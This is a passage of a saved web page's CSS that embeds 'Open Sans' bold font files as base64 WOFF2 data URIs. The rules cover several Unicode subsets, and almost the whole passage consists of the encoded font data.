5havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFkFtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqzikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQwwkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmuDg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+fvkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qy